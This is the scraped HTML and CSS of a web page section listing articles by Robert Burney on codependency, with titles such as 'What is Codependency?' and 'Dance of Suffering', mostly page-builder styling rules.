@media (max-width: 1199.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 991.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 767.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 575.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{}}#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{}}#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-title{
}
#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-weight: 700;
font-size: 12px;
letter-spacing: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{font-size: 22px;}}
@media (max-width: 767.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{font-size: 20px;}}
@media (max-width: 575.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{font-size: 10px;letter-spacing: 5px;}}#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{}}#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #7e0c9a;
}
@media (max-width: 1199.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-x4mlQsfO1Km8nKXxtH6wa" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title"><b>Articles by Robert Burney</b></h3></div><style type="text/css">#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{
}#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 30px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 991.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 767.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 575.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{}}#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{}}#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-title{
}
#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{
font-family: DM Serif Display;
font-size: 30px;
letter-spacing: .5px;
}
@media (max-width: 1199.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{font-size: 25px;}}
@media (max-width: 575.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{font-size: 22px;}}#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{}}#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #111111;
}
@media (max-width: 1199.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-e4SlgRFSeYuR6i0G6anoz" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">01</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/what-is-codependency">What is Codependency?</a>
</h3><div class="sppb-blocknumber-text"><p>This dance of Codependence is a dance of dysfunctional...</p></div></div></div></div></div><style type="text/css">#sppb-addon-e4SlgRFSeYuR6i0G6anoz{
}#sppb-addon-e4SlgRFSeYuR6i0G6anoz{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz{}}#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{
}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: #7e0c9a;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-yQD4Pl4-MLeJrxehoVG8h" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-yQD4Pl4-MLeJrxehoVG8h" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">02</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/condition-of-codependency">Condition of Codependency</a>
</h3><div class="sppb-blocknumber-text"><p>So often when I am working with someone...</p></div></div></div></div></div><style type="text/css">#sppb-addon-yQD4Pl4-MLeJrxehoVG8h{
}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h{}}
@media (max-width: 991.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h{}}
@media (max-width: 767.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h{}}
@media (max-width: 575.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h{}}#sppb-addon-wrapper-yQD4Pl4-MLeJrxehoVG8h{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-yQD4Pl4-MLeJrxehoVG8h{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-yQD4Pl4-MLeJrxehoVG8h{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-yQD4Pl4-MLeJrxehoVG8h{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-yQD4Pl4-MLeJrxehoVG8h{}}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-text{
}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: #7e0c9a;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{}}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{}}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .sppb-text-center,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-right,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .sppb-text-center,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-right,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .sppb-text-center,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-right,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .sppb-text-center,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-right,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .sppb-text-center,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-right,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-left{}}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-text{}}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{}}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-GHki2tkoCR2VcwG7my3nW" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">03</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/interdependence">Interdependence</a>
</h3><div class="sppb-blocknumber-text"><p>Codependence is about giving away power...</p></div></div></div></div></div><style type="text/css">#sppb-addon-GHki2tkoCR2VcwG7my3nW{
}#sppb-addon-GHki2tkoCR2VcwG7my3nW{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW{}}#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{
}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: #7e0c9a;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-45QjODV10XktPImacEo13" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-45QjODV10XktPImacEo13" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">04</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/dance-of-suffering">Dance of Suffering</a>
</h3><div class="sppb-blocknumber-text"><p>Codependence is an incredibly powerful...</p></div></div></div></div></div><style type="text/css">#sppb-addon-45QjODV10XktPImacEo13{
}#sppb-addon-45QjODV10XktPImacEo13{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13{}}#sppb-addon-wrapper-45QjODV10XktPImacEo13{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-45QjODV10XktPImacEo13{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-45QjODV10XktPImacEo13{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-45QjODV10XktPImacEo13{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-45QjODV10XktPImacEo13{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{
}#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: #7e0c9a;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
